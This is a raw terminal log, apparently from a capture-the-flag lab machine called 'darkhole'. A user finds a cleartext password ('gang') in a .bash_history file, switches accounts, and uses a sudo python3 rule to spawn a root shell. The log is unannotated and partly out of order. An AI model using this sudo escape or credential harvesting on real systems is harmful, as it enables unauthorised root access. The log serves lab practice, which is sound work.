 ^C
jehad@darkhole:/$ su losy
Password:
losy@darkhole:/$
losy@darkhole:/$
losy@darkhole:/$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:/$
losy@darkhole:/$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: python: command not found
losy@darkhole:/$ id
uid=1002(losy) gid=1002(losy) groups=1002(losy)
losy@darkhole:/$ cd ..
losy@darkhole:/$
losy@darkhole:/$
losy@darkhole:/$
losy@darkhole:/$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: python: command not found
losy@darkhole:/$ sudo python3 -c 'import os; os.system("/bin/sh")'
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
90 clear
91 id
92 clear
93 ls -al
94 cd home
95 cd /home
96 ls
97 clear
98 cd jehad/
100 cd ..
101 cd losy/
102 cat .bash_history
103 clear
104 ls -la
105 ss
106 cat .bash_history
107 clear
108 password:gang
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$
losy@darkhole:/opt/web$ su losy
su losy
Password: gang